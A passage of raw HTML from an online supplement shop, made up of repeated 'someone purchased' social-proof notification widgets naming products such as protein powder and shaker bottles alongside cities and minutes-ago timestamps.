 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/the-beast-pack" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:133.33333333333334%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/WhatsAppImage2025-01-31at14.28.28_{width}x.progressive.jpg?v=1738594769"
  data-aspect-ratio="0.75"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/WhatsAppImage2025-01-31at14.28.28_120x.progressive.jpg?v=1738594769 1x, //myo-band.com/cdn/shop/files/WhatsAppImage2025-01-31at14.28.28_120x@2x.progressive.jpg?v=1738594769 2x"
  
  data-scale="2"
  
  
  
  alt="The Beast Pack">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/the-beast-pack" target="_blank">The Beast Pack</a>
   </h3>
  </div><span class="font-italic">40 minutes ago from Liverpool, Great Britain</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/the-beast-pack" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="superfood-greens">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/superfood-greens" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/newsuperfood-greens2021_{width}x.progressive.jpg?v=1643353665"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/newsuperfood-greens2021_120x.progressive.jpg?v=1643353665 1x, //myo-band.com/cdn/shop/products/newsuperfood-greens2021_120x@2x.progressive.jpg?v=1643353665 2x"
  
  data-scale="2"
  
  
  
  alt="Superfood Greens">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/superfood-greens" target="_blank">Superfood Greens</a>
   </h3>
  </div><span class="font-italic">41 minutes ago from New York, USA</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/superfood-greens" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="marvel-superhero-shakers">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/marvel-superhero-shakers" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/marvel-superhero-shakers-black-panther_{width}x.progressive.jpg?v=1643353785"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/marvel-superhero-shakers-black-panther_120x.progressive.jpg?v=1643353785 1x, //myo-band.com/cdn/shop/products/marvel-superhero-shakers-black-panther_120x@2x.progressive.jpg?v=1643353785 2x"
  
  data-scale="2"
  
  
  
  alt="Marvel Superhero Shakers - Black Panther">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/marvel-superhero-shakers" target="_blank">Marvel Superhero Shakers</a>
   </h3>
  </div><span class="font-italic">42 minutes ago from Sydney, Australia</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/marvel-superhero-shakers" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="uncle-joes-energy-lozenges-15-sweets">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/uncle-joes-energy-lozenges-15-sweets" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:131.4%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/Screenshot2023-04-21at11.39.36_{width}x.progressive.png.jpg?v=1683283256"
  data-aspect-ratio="0.76103500761035"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/Screenshot2023-04-21at11.39.36_120x.progressive.png.jpg?v=1683283256 1x, //myo-band.com/cdn/shop/files/Screenshot2023-04-21at11.39.36_120x@2x.progressive.png.jpg?v=1683283256 2x"
  
  data-scale="2"
  
  
  
  alt="Uncle Joe&#39;s Energy Lozenges - 15 Sweets">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/uncle-joes-energy-lozenges-15-sweets" target="_blank">Uncle Joe's Energy Lozenges - 15 Sweets</a>
   </h3>
  </div><span class="font-italic">43 minutes ago from London, Great Britain</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/uncle-joes-energy-lozenges-15-sweets" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="shredded-beast-pack">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/shredded-beast-pack" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/shredded-beast-pack-chocolate-blood-orange-hero_{width}x.progressive.jpg?v=1643353394"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/shredded-beast-pack-chocolate-blood-orange-hero_120x.progressive.jpg?v=1643353394 1x, //myo-band.com/cdn/shop/products/shredded-beast-pack-chocolate-blood-orange-hero_120x@2x.progressive.jpg?v=1643353394 2x"
  
  data-scale="2"
  
  
  
  alt="The Shredded Beast Pack">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/shredded-beast-pack" target="_blank">The Shredded Beast Pack</a>
   </h3>
  </div><span class="font-italic">44 minutes ago from Amsterdam, Netherlands</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/shredded-beast-pack" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="7x-whey-protein-concentrate">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/7x-whey-protein-concentrate" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/files/CopyofSTOCKINGSPECIAL_1000x1000px_-2_{width}x.progressive.png.jpg?v=1712677067"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/files/CopyofSTOCKINGSPECIAL_1000x1000px_-2_120x.progressive.png.jpg?v=1712677067 1x, //myo-band.com/cdn/shop/files/CopyofSTOCKINGSPECIAL_1000x1000px_-2_120x@2x.progressive.png.jpg?v=1712677067 2x"
  
  data-scale="2"
  
  
  
  alt="7X Whey Protein Concentrate">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/7x-whey-protein-concentrate" target="_blank">7X Whey Protein Concentrate</a>
   </h3>
  </div><span class="font-italic">45 minutes ago from Berlin, Germany</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
  <a href="/en-de/products/7x-whey-protein-concentrate" class="button-quick-view d-flex flex-center rounded-circle js-popup-button"
  data-js-popup-button="quick-view"
   data-js-tooltip
   data-tippy-content="Quick View"
   data-tippy-placement="left"
   data-tippy-distance="5">
  <i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-154" viewBox="0 0 24 24"><path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/></svg></i>
  </a>
 </div>
</div>
     </div>
     <div class="d-none" data-js-notification-products-item>
      <div class="product-notification d-flex position-relative" data-js-product data-product-handle="ultimate-shred-pack">
 <div class="product-notification__button-close position-absolute top-0 right-0 cursor-pointer" data-js-action="close"><i><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-164" viewBox="0 0 24 24"><path d="M19.583 4.965a.65.65 0 0 1-.176.449l-6.445 6.426 6.445 6.426c.117.131.176.28.176.449a.65.65 0 0 1-.176.449.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127l-6.426-6.445-6.426 6.445a.846.846 0 0 1-.215.127.596.596 0 0 1-.468 0 .846.846 0 0 1-.215-.127.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449l6.445-6.426-6.445-6.426a.65.65 0 0 1-.176-.449c0-.169.059-.318.176-.449a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176l6.426 6.445 6.426-6.445a.652.652 0 0 1 .449-.176c.169 0 .319.059.449.176.117.13.176.28.176.449z"/></svg></i></div>
 <div class="product-notification__image d-flex align-items-center mr-20 mr-sm-10">
  <a href="/en-de/products/ultimate-shred-pack" class="d-block w-100" target="_blank"><div class="rimage" style="padding-top:100.0%;"><img class="rimage__img rimage__img--cover rimage__img--show lazyload"
  data-master="//myo-band.com/cdn/shop/products/ultimate-shred-pack-red-berries_{width}x.progressive.jpg?v=1643353710"
  data-aspect-ratio="1.0"
  
  
  data-srcset="//myo-band.com/cdn/shop/products/ultimate-shred-pack-red-berries_120x.progressive.jpg?v=1643353710 1x, //myo-band.com/cdn/shop/products/ultimate-shred-pack-red-berries_120x@2x.progressive.jpg?v=1643353710 2x"
  
  data-scale="2"
  
  
  
  alt="Ultimate Shred Pack">
</div>
  </a>
 </div>
 <div class="product-notification__content d-flex flex-column justify-content-center align-items-start pr-20">
  <span>Someone purchased a</span><div class="product-notification__title mb-3">
   <h3 class="h5 m-0">
    <a href="/en-de/products/ultimate-shred-pack" target="_blank">Ultimate Shred Pack</a>
   </h3>
  </div><span class="font-italic">46 minutes ago from Rome, Italy</span>
 </div>
 <div class="product-notification__button-quick-view position-absolute bottom-0 right-0" data-js-action>
